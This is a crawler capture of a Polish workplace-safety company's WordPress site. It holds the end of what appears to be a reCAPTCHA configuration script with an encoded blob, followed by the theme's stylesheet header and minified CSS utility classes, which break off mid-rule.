xbDl8KuW0TDqcK1HE7DpRvCqcOAUBzDijfCscOjw5otVMOeX2Few7lQw4nCosK/w5dIXwIywqDDq8KDJsOowpPDlMO1w4dywrMWKyNGOQnDrcKlc0XDmsOdwpfCtm/CoBDChMKjI8Kaw7xLwqXCtlNQMR4Tw6vCoVTCm8Kuw6PDkU9XwopGw6Qfd8Kxwo7CqcOtVMKkwrVWwqhkw7QPGkE+J1DCmA/DgVnDmcOCEMKzDBkJw7Y1JcOsdQ9+w6HDpMOHWWzCtsOVNGJZUMKfasOHKGXDs2Aaw6BjLm7DqygLMUjClsKwNMO5w5nDmEkAw4AMw4M4wr/Du3kjwq7DrcOpw5BVwobDi8Kww7YIWsOgwq7DvTM3QMKkFMOHWQAdw5J8SBfDt8KTTsK3w784RcKMa3nDoGjCjcKDwozCgsO6wpsoJMK8e8O4wr7Cq8ODwq54w53DvkvCssKYw71xEHoSFCglwrHDtMK/[base64]/CqB/DuRzDocKKw408PsOnwqfCvhzCpsOCVyLDrEglcgt0RsK4NcKRWzzDlXNZw6waOirDocKqw6rCjcOifTwKw4PDkRNMTXTCh8K6wrHCmsO9w4DDmsOUw6DDnMO/[base64]/[base64]/CkyVzdmdGH1HDkyd8CcOiJATDlcOnwo5VYxx/wr0awpBJI33CkcKKQlZbEVQ/woXCgcOzFwnClXrDu34JSsOOTcKFwpk+w77CrMOcw5jCusOZw64eJMKZwqRlJcKFw5HCiUPCt8OewqHCr0NMw7bCmxDCtzDDnsOvdDvCqE57w7DCiiUHw5jCusKBw6HDhA/CisO9w6VnwqLDoHjCvsK5AiM+w6vDoWvDq8KGecOQVMOFC0/CrXdvK8KkdMOEWwjCtMOmwpJKIlbCrV0KF8OEw6nDjMK7QsOEfcK5bsKAw4nCvRfCoBnDvMKzU8K0wq1jwpHDvU19f2DDjw7Dun4PV1lBwpvDmEDChMOCKSXCvMKtZsKXfMO8cj/CqsKkwqfDv8KvISXDmkjDtTIxw73CncOQw77ClsKQw78uUyTDoMK3wrZrasO8w73CllDCvcKiwrzCkmp8QcOFwq0uD8K/[base64]/CgcOqQXplHMO4wrPCksKzw6UdasKEw7fDihjCvjrDhmM3w6ROUFc4w6ZBw7cLwp4DRMKsLxnDvMOERi3DjHLDsibDhMK+bAwqw6DChsOsCTvCm8KgfsKRwqA0e8OEw4UVeGdxd1cGwqnCm8OPZsK7w4bDiMOmc8Olw4RMacO3FEjCv0/DjnHCn8K+wp3Dmwxew5AaMsKyCcO5JsK2McKaeCnDgsOGwrgDLArCsDpiw7LCrnR9w7BgeXhWwq4Mw5pCw6vCjcKDesO2bzEVw7wWF8K/wobCk8OvdEPCr2ARw6Muw6DDpcOnOHjDgcOuWknDr8OswpLCgsO8w5jCmcOaSsKOBl/Dl8K1LcO5woAeaBfDksOiwr8+fsK7wqHDvwcvZsOzecKywpHCgcKKDQ/CgsK3OsKGw7LDkAbCvD/DrsOdOTxFwpbDlMObPn8sw4Fzwow8PcOZw6hiI8KOw5nDgzjCmAIfIsKCw63CgzpHw73Chi19w4B1wqpvw7ArJwHCjAPCjxnCh8KSPMKqCMKGw7DDiMKKwoEZw5TCssKaJ8KKw451w5EPam4EeCkxwp/[base64]/DkmXDq0nDi8KCbMKmdBvDjMOKBC9WdMKWV3fChcKcVMOCQMO7w69oNAXDl8KtH8KRGcOhwo3CqsKEwrLDvDDCkn4XYcO0JzPCpcKAw7Y7w5PCt8K4wrjDpBYjw7BDwr/CgkHCmD17Q3RJNcOcwpzDtcOiBsKNV8OpSsOISQdjXQZLRcKxwqlJQSTDt8KOw7nCoF0Lw5bCrnBID8O/ZQbDqMODw4fDvsOFCjJBG8OTQ1nCq1Auw7jCm8OQdsO+wonCshzCnDHCvHHClgfDqMOZwrnDocO4w4oywqHDkH/DjsK7JQhHw74Fwq3Du8OqwqXCnMOqwoRgwoXDmsK+K2rCn3DCkQNWDsObZMO2IzJAOQDDsHUZw6FuwonDmXBRwpc5w7M5WB/DkMOyw5jDkcONEMK+HcKLLUbDiGvDhXrCgsKsd2PCgcK/SxQAwpfCunbCs8KFwoLDpBDCpixyw7NNF8OhUFZiwo8OMQzCusKNw5lVw4w7dAXDp3hFw48ZwpTDoDbCo8KWw7UOI0XDiQ\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226Lfy2BcsAAAAAPtr29aiqRCrEG8Y_m_xVREDXr09\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://bhp-inka.pl:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22yqJ922llX9LWJZ8aPDnd/5hu0yHYyvcMe/DX3i3QWVQ\\u003d\x22,1,0,null,1,1768947514643,0,0,[119,174],null,[13,21],\x22RC-hgMbm7d3lCpbjQ\x22,null,null,null,null,null,\x220dAFcWeA4JStcJHwSWK70rF7E25xkJ1QWu5II2ambk59WfeeT60EbwmO032CGGH2HPqHnGiT0g5mpiCFKT17sBVzHkGZJM8prNTg\x22,1769030314603]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9
body_size: 124
content:
/*!

	Theme Name: INKA BHP

	Theme URI: https://github.com/xntaely/inkabhp

	Author: Ligmann Damian (front-end), Smulewicz Dawid (back-end)

	Author URI: https://wordpress.org/

	Tags: blog, sklep, prostota

	Version: 1.21.0411

Tested up to: 5.9
Requires at least: 4.7
Requires PHP: 5.2.4

	Text Domain: inkabhp

*/



--- FILE ---
content_type: text/css
request_url: https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9
body_size: 7910
content:
@import url("https://fonts.googleapis.com/css2?family=Montserrat:wght@100;200;300;400;500;600&display=swap");:root{font-family:"Montserrat",sans-serif;color:#0F0F0F;font-size:1.07em}img{max-width:100%;-o-object-fit:cover;object-fit:cover}a{color:inherit;text-decoration:none}a:hover{color:inherit;text-decoration:none}input{border:inherit;color:inherit}.logo-wrap{height:79px;display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden}.logo-wrap__images{-o-object-fit:cover;object-fit:cover;height:187px}.primary-button{position:relative;height:48px;padding:8px 16px;display:-webkit-inline-flex;display:inline-flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;overflow:hidden;background-color:#335eea;color:#fff;border:none;border-radius:8px;font-weight:400;cursor:pointer;transition:0.3s linear transform,0.3s linear box-shadow}.primary-button:hover{color:#fff;-webkit-transform:translateY(-3px);transform:translateY(-3px);box-shadow:0px -3px 16px 0px #b3b2b2}.button-arrow-right{background:url("../images/icons/arrow-right.svg") center center no-repeat;background-size:contain;width:15px;height:15px;margin:0 0 -3px 8px}.section-wrapper{margin-top:112px}@media (max-width: 1000px){.section-wrapper{margin-top:48px}}.section-wrapper-AddColor{padding-top:112px;background-color:#f1f4f8}@media (max-width: 1000px){.section-wrapper-AddColor{padding-top:48px}}.section-wrapper-gradient{padding-top:112px;background:linear-gradient(to bottom, #f9fbfd 0, #fff 100%)}@media (max-width: 1000px){.section-wrapper-gradient{padding-top:48px}}.section-color{background-color:#f1f4f8}.rotate-wrap__images{box-shadow:0px -3px 16px 0px #b3b2b2;border-radius:8px}.global-icon{display:block;width:64px}.box-centered{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;margin-bottom:24px}.box-centered__text{text-align:center}.global-flex-center{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-flex-flow:column;flex-flow:column}.list-information{padding:0}.list-information__items{display:-webkit-flex;display:flex;-webkit-align-items:center;align-items:center;list-style:none;margin-bottom:8px}.list-information__items:last-child{margin-bottom:0}.list-information__items-iacon{display:-webkit-flex;display:flex;-webkit-justify-content:center;justify-content:center;-webkit-align-items:center;align-items:center;width:20px;height:20px;margin-right:16px;background-color:#f1f4f8;border-radius:100%}.list-information__items-iacon::before{content:'';display:inline-block;width:10px;height:10px;background:url(../images/icons/check.svg) center center no-repeat;background-size:cover}.rounded-box,.rounded-box--white{background-color:#f1f4f8;padding:16px 24px;border-radius:24px;text-transform:uppercase;display:inline-block}.rounded-box--white{background-color:#fff}@media (max-width: 1200px){.rounded-box,.rounded-box--white{font-size:.7em !important}}.wrap-images{padding-left:64px}.wrap-images img{border-radius:8px}@media (max-width: 1400px){.wrap-images{height:100%}}@media (max-width: 1200px){.wrap-images{padding-left:20px}}.wrap-images-right{padding-right:64px}.wrap-images-right img{border-radius:8px}@media (max-width: 1400px){.wrap-images-right{height:100%}}@media (max-width: 1200px){.wrap-images-right{padding-right:20px}}h1{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:2.35em}@media (max-width: 1200px){h1{font-size:2.30em}}@media (max-width: 992px){h1{font-size:2.10em}}@media (max-width: 500px){h1{font-size:1.80em}}h2{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.75em}@media (max-width: 1200px){h2{font-size:1.45em}}@media (max-width: 992px){h2{font-size:1.30em}}h3{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1.35em;margin-bottom:8px}h4{color:#0F0F0F;font-weight:400;font-size:2.35em;margin-bottom:24px;font-size:1em}.header-text_underline{display:block;color:#335eea}.paragraph-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0}@media (max-width: 1200px){.paragraph-text{font-size:.92em}}.paragraph-text-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500}@media (max-width: 1200px){.paragraph-text-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-bold{font-size:.90em}}.paragraph-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor{font-size:.92em}}.paragraph-text-addColor-bold{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.92em}}@media (max-width: 1200px){.paragraph-text-addColor-bold{font-size:.94em}}@media (max-width: 999px){.paragraph-text-addColor-bold{font-size:.90em}}.paragraf-margin{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;margin-bottom:40px}@media (max-width: 1200px){.paragraf-margin{font-size:.92em}}.small-text{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;font-size:.59em}@media (max-width: 1200px){.small-text{font-size:.92em}}@media (max-width: 1200px){.small-text{font-size:.94em}}@media (max-width: 999px){.small-text{font-size:.90em}}.small-text-addColor{color:#869ab8;line-height:1.8;font-size:.94em;margin:0;font-size:1em;font-weight:500;color:#506690;font-size:.59em}@media (max-width: 1200px){.small-text-addColor{font-size:.92em}}@media (max-width: 1200px){.small-text-addColor{font-size:.94em}}@media (max-width: 999px){.small-text-addColor{font-size:.90em}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 1px) and (max-width: 557px){.m-xs-0{margin:0px}.mb-xs-0{margin-bottom:0px}.mt-xs-0{margin-top:0px}.ml-xs-0{margin-left:0px}.mr-xs-0{margin-right:0px}.p-xs-0{padding:0px}.pb-xs-0{padding-bottom:0px}.pt-xs-0{padding-top:0px}.pl-xs-0{padding-left:0px}.pr-xs-0{padding-right:0px}.m-xs-1{margin:8px}.mb-xs-1{margin-bottom:8px}.mt-xs-1{margin-top:8px}.ml-xs-1{margin-left:8px}.mr-xs-1{margin-right:8px}.p-xs-1{padding:8px}.pb-xs-1{padding-bottom:8px}.pt-xs-1{padding-top:8px}.pl-xs-1{padding-left:8px}.pr-xs-1{padding-right:8px}.m-xs-2{margin:16px}.mb-xs-2{margin-bottom:16px}.mt-xs-2{margin-top:16px}.ml-xs-2{margin-left:16px}.mr-xs-2{margin-right:16px}.p-xs-2{padding:16px}.pb-xs-2{padding-bottom:16px}.pt-xs-2{padding-top:16px}.pl-xs-2{padding-left:16px}.pr-xs-2{padding-right:16px}.m-xs-3{margin:24px}.mb-xs-3{margin-bottom:24px}.mt-xs-3{margin-top:24px}.ml-xs-3{margin-left:24px}.mr-xs-3{margin-right:24px}.p-xs-3{padding:24px}.pb-xs-3{padding-bottom:24px}.pt-xs-3{padding-top:24px}.pl-xs-3{padding-left:24px}.pr-xs-3{padding-right:24px}.m-xs-4{margin:32px}.mb-xs-4{margin-bottom:32px}.mt-xs-4{margin-top:32px}.ml-xs-4{margin-left:32px}.mr-xs-4{margin-right:32px}.p-xs-4{padding:32px}.pb-xs-4{padding-bottom:32px}.pt-xs-4{padding-top:32px}.pl-xs-4{padding-left:32px}.pr-xs-4{padding-right:32px}.m-xs-5{margin:40px}.mb-xs-5{margin-bottom:40px}.mt-xs-5{margin-top:40px}.ml-xs-5{margin-left:40px}.mr-xs-5{margin-right:40px}.p-xs-5{padding:40px}.pb-xs-5{padding-bottom:40px}.pt-xs-5{padding-top:40px}.pl-xs-5{padding-left:40px}.pr-xs-5{padding-right:40px}.m-xs-6{margin:48px}.mb-xs-6{margin-bottom:48px}.mt-xs-6{margin-top:48px}.ml-xs-6{margin-left:48px}.mr-xs-6{margin-right:48px}.p-xs-6{padding:48px}.pb-xs-6{padding-bottom:48px}.pt-xs-6{padding-top:48px}.pl-xs-6{padding-left:48px}.pr-xs-6{padding-right:48px}.m-xs-7{margin:56px}.mb-xs-7{margin-bottom:56px}.mt-xs-7{margin-top:56px}.ml-xs-7{margin-left:56px}.mr-xs-7{margin-right:56px}.p-xs-7{padding:56px}.pb-xs-7{padding-bottom:56px}.pt-xs-7{padding-top:56px}.pl-xs-7{padding-left:56px}.pr-xs-7{padding-right:56px}.m-xs-8{margin:64px}.mb-xs-8{margin-bottom:64px}.mt-xs-8{margin-top:64px}.ml-xs-8{margin-left:64px}.mr-xs-8{margin-right:64px}.p-xs-8{padding:64px}.pb-xs-8{padding-bottom:64px}.pt-xs-8{padding-top:64px}.pl-xs-8{padding-left:64px}.pr-xs-8{padding-right:64px}.m-xs-9{margin:72px}.mb-xs-9{margin-bottom:72px}.mt-xs-9{margin-top:72px}.ml-xs-9{margin-left:72px}.mr-xs-9{margin-right:72px}.p-xs-9{padding:72px}.pb-xs-9{padding-bottom:72px}.pt-xs-9{padding-top:72px}.pl-xs-9{padding-left:72px}.pr-xs-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 557px) and (max-width: 768px){.m-sm-0{margin:0px}.mb-sm-0{margin-bottom:0px}.mt-sm-0{margin-top:0px}.ml-sm-0{margin-left:0px}.mr-sm-0{margin-right:0px}.p-sm-0{padding:0px}.pb-sm-0{padding-bottom:0px}.pt-sm-0{padding-top:0px}.pl-sm-0{padding-left:0px}.pr-sm-0{padding-right:0px}.m-sm-1{margin:8px}.mb-sm-1{margin-bottom:8px}.mt-sm-1{margin-top:8px}.ml-sm-1{margin-left:8px}.mr-sm-1{margin-right:8px}.p-sm-1{padding:8px}.pb-sm-1{padding-bottom:8px}.pt-sm-1{padding-top:8px}.pl-sm-1{padding-left:8px}.pr-sm-1{padding-right:8px}.m-sm-2{margin:16px}.mb-sm-2{margin-bottom:16px}.mt-sm-2{margin-top:16px}.ml-sm-2{margin-left:16px}.mr-sm-2{margin-right:16px}.p-sm-2{padding:16px}.pb-sm-2{padding-bottom:16px}.pt-sm-2{padding-top:16px}.pl-sm-2{padding-left:16px}.pr-sm-2{padding-right:16px}.m-sm-3{margin:24px}.mb-sm-3{margin-bottom:24px}.mt-sm-3{margin-top:24px}.ml-sm-3{margin-left:24px}.mr-sm-3{margin-right:24px}.p-sm-3{padding:24px}.pb-sm-3{padding-bottom:24px}.pt-sm-3{padding-top:24px}.pl-sm-3{padding-left:24px}.pr-sm-3{padding-right:24px}.m-sm-4{margin:32px}.mb-sm-4{margin-bottom:32px}.mt-sm-4{margin-top:32px}.ml-sm-4{margin-left:32px}.mr-sm-4{margin-right:32px}.p-sm-4{padding:32px}.pb-sm-4{padding-bottom:32px}.pt-sm-4{padding-top:32px}.pl-sm-4{padding-left:32px}.pr-sm-4{padding-right:32px}.m-sm-5{margin:40px}.mb-sm-5{margin-bottom:40px}.mt-sm-5{margin-top:40px}.ml-sm-5{margin-left:40px}.mr-sm-5{margin-right:40px}.p-sm-5{padding:40px}.pb-sm-5{padding-bottom:40px}.pt-sm-5{padding-top:40px}.pl-sm-5{padding-left:40px}.pr-sm-5{padding-right:40px}.m-sm-6{margin:48px}.mb-sm-6{margin-bottom:48px}.mt-sm-6{margin-top:48px}.ml-sm-6{margin-left:48px}.mr-sm-6{margin-right:48px}.p-sm-6{padding:48px}.pb-sm-6{padding-bottom:48px}.pt-sm-6{padding-top:48px}.pl-sm-6{padding-left:48px}.pr-sm-6{padding-right:48px}.m-sm-7{margin:56px}.mb-sm-7{margin-bottom:56px}.mt-sm-7{margin-top:56px}.ml-sm-7{margin-left:56px}.mr-sm-7{margin-right:56px}.p-sm-7{padding:56px}.pb-sm-7{padding-bottom:56px}.pt-sm-7{padding-top:56px}.pl-sm-7{padding-left:56px}.pr-sm-7{padding-right:56px}.m-sm-8{margin:64px}.mb-sm-8{margin-bottom:64px}.mt-sm-8{margin-top:64px}.ml-sm-8{margin-left:64px}.mr-sm-8{margin-right:64px}.p-sm-8{padding:64px}.pb-sm-8{padding-bottom:64px}.pt-sm-8{padding-top:64px}.pl-sm-8{padding-left:64px}.pr-sm-8{padding-right:64px}.m-sm-9{margin:72px}.mb-sm-9{margin-bottom:72px}.mt-sm-9{margin-top:72px}.ml-sm-9{margin-left:72px}.mr-sm-9{margin-right:72px}.p-sm-9{padding:72px}.pb-sm-9{padding-bottom:72px}.pt-sm-9{padding-top:72px}.pl-sm-9{padding-left:72px}.pr-sm-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-1{padding:8px}.pb-1{padding-bottom:8px}.pt-1{padding-top:8px}.pl-1{padding-left:8px}.pr-1{padding-right:8px}.m-2{margin:16px}.mb-2{margin-bottom:16px}.mt-2{margin-top:16px}.ml-2{margin-left:16px}.mr-2{margin-right:16px}.p-2{padding:16px}.pb-2{padding-bottom:16px}.pt-2{padding-top:16px}.pl-2{padding-left:16px}.pr-2{padding-right:16px}.m-3{margin:24px}.mb-3{margin-bottom:24px}.mt-3{margin-top:24px}.ml-3{margin-left:24px}.mr-3{margin-right:24px}.p-3{padding:24px}.pb-3{padding-bottom:24px}.pt-3{padding-top:24px}.pl-3{padding-left:24px}.pr-3{padding-right:24px}.m-4{margin:32px}.mb-4{margin-bottom:32px}.mt-4{margin-top:32px}.ml-4{margin-left:32px}.mr-4{margin-right:32px}.p-4{padding:32px}.pb-4{padding-bottom:32px}.pt-4{padding-top:32px}.pl-4{padding-left:32px}.pr-4{padding-right:32px}.m-5{margin:40px}.mb-5{margin-bottom:40px}.mt-5{margin-top:40px}.ml-5{margin-left:40px}.mr-5{margin-right:40px}.p-5{padding:40px}.pb-5{padding-bottom:40px}.pt-5{padding-top:40px}.pl-5{padding-left:40px}.pr-5{padding-right:40px}.m-6{margin:48px}.mb-6{margin-bottom:48px}.mt-6{margin-top:48px}.ml-6{margin-left:48px}.mr-6{margin-right:48px}.p-6{padding:48px}.pb-6{padding-bottom:48px}.pt-6{padding-top:48px}.pl-6{padding-left:48px}.pr-6{padding-right:48px}.m-7{margin:56px}.mb-7{margin-bottom:56px}.mt-7{margin-top:56px}.ml-7{margin-left:56px}.mr-7{margin-right:56px}.p-7{padding:56px}.pb-7{padding-bottom:56px}.pt-7{padding-top:56px}.pl-7{padding-left:56px}.pr-7{padding-right:56px}.m-8{margin:64px}.mb-8{margin-bottom:64px}.mt-8{margin-top:64px}.ml-8{margin-left:64px}.mr-8{margin-right:64px}.p-8{padding:64px}.pb-8{padding-bottom:64px}.pt-8{padding-top:64px}.pl-8{padding-left:64px}.pr-8{padding-right:64px}.m-9{margin:72px}.mb-9{margin-bottom:72px}.mt-9{margin-top:72px}.ml-9{margin-left:72px}.mr-9{margin-right:72px}.p-9{padding:72px}.pb-9{padding-bottom:72px}.pt-9{padding-top:72px}.pl-9{padding-left:72px}.pr-9{padding-right:72px}@media (min-width: 768px) and (max-width: 992px){.m-md-0{margin:0px}.mb-md-0{margin-bottom:0px}.mt-md-0{margin-top:0px}.ml-md-0{margin-left:0px}.mr-md-0{margin-right:0px}.p-md-0{padding:0px}.pb-md-0{padding-bottom:0px}.pt-md-0{padding-top:0px}.pl-md-0{padding-left:0px}.pr-md-0{padding-right:0px}.m-md-1{margin:8px}.mb-md-1{margin-bottom:8px}.mt-md-1{margin-top:8px}.ml-md-1{margin-left:8px}.mr-md-1{margin-right:8px}.p-md-1{padding:8px}.pb-md-1{padding-bottom:8px}.pt-md-1{padding-top:8px}.pl-md-1{padding-left:8px}.pr-md-1{padding-right:8px}.m-md-2{margin:16px}.mb-md-2{margin-bottom:16px}.mt-md-2{margin-top:16px}.ml-md-2{margin-left:16px}.mr-md-2{margin-right:16px}.p-md-2{padding:16px}.pb-md-2{padding-bottom:16px}.pt-md-2{padding-top:16px}.pl-md-2{padding-left:16px}.pr-md-2{padding-right:16px}.m-md-3{margin:24px}.mb-md-3{margin-bottom:24px}.mt-md-3{margin-top:24px}.ml-md-3{margin-left:24px}.mr-md-3{margin-right:24px}.p-md-3{padding:24px}.pb-md-3{padding-bottom:24px}.pt-md-3{padding-top:24px}.pl-md-3{padding-left:24px}.pr-md-3{padding-right:24px}.m-md-4{margin:32px}.mb-md-4{margin-bottom:32px}.mt-md-4{margin-top:32px}.ml-md-4{margin-left:32px}.mr-md-4{margin-right:32px}.p-md-4{padding:32px}.pb-md-4{padding-bottom:32px}.pt-md-4{padding-top:32px}.pl-md-4{padding-left:32px}.pr-md-4{padding-right:32px}.m-md-5{margin:40px}.mb-md-5{margin-bottom:40px}.mt-md-5{margin-top:40px}.ml-md-5{margin-left:40px}.mr-md-5{margin-right:40px}.p-md-5{padding:40px}.pb-md-5{padding-bottom:40px}.pt-md-5{padding-top:40px}.pl-md-5{padding-left:40px}.pr-md-5{padding-right:40px}.m-md-6{margin:48px}.mb-md-6{margin-bottom:48px}.mt-md-6{margin-top:48px}.ml-md-6{margin-left:48px}.mr-md-6{margin-right:48px}.p-md-6{padding:48px}.pb-md-6{padding-bottom:48px}.pt-md-6{padding-top:48px}.pl-md-6{padding-left:48px}.pr-md-6{padding-right:48px}.m-md-7{margin:56px}.mb-md-7{margin-bottom:56px}.mt-md-7{margin-top:56px}.ml-md-7{margin-left:56px}.mr-md-7{margin-right:56px}.p-md-7{padding:56px}.pb-md-7{padding-bottom:56px}.pt-md-7{padding-top:56px}.pl-md-7{padding-left:56px}.pr-md-7{padding-right:56px}.m-md-8{margin:64px}.mb-md-8{margin-bottom:64px}.mt-md-8{margin-top:64px}.ml-md-8{margin-left:64px}.mr-md-8{margin-right:64px}.p-md-8{padding:64px}.pb-md-8{padding-bottom:64px}.pt-md-8{padding-top:64px}.pl-md-8{padding-left:64px}.pr-md-8{padding-right:64px}.m-md-9{margin:72px}.mb-md-9{margin-bottom:72px}.mt-md-9{margin-top:72px}.ml-md-9{margin-left:72px}.mr-md-9{margin-right:72px}.p-md-9{padding:72px}.pb-md-9{padding-bottom:72px}.pt-md-9{padding-top:72px}.pl-md-9{padding-left:72px}.pr-md-9{padding-right:72px}}.m-0{margin:0px}.mb-0{margin-bottom:0px}.mt-0{margin-top:0px}.ml-0{margin-left:0px}.mr-0{margin-right:0px}.p-0{padding:0px}.pb-0{padding-bottom:0px}.pt-0{padding-top:0px}.pl-0{padding-left:0px}.pr-0{padding-right:0px}.m-1{margin:8px}.mb-1{margin-bottom:8px}.mt-1{margin-top:8px}.ml-1{margin-left:8px}.mr-1{margin-right:8px}.p-